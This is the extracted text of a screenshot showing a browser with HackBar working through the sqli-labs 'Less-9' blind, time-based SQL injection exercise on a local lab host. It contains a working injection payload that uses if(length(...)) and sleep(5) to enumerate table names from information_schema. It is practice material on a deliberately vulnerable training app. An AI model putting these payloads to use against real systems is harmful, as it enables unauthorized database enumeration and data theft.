 Less-9 Blind- Time based- Sir
不安全 192.168.70.14:8088/Less-9/?id=1%27%20and%20if((select%20count(table_name)%20from%20information_schema.tables%20where%20table_schem...
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-9
元素 控制台 源代码/来源 网络 内存 应用 安全 Lighthouse 记录器 性能数据分析 HackBar Cookie-Editor 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://192.168.70.14:8088/Less-9/?id=1' and if(length((select table_name from information_schema.tables where table_schema='security' limit
0,1))=6,sleep(5),0)--+
Use POST method
MODIFY HEADER
Name Value
Upgrade-Insecure-Requests 1
Name Value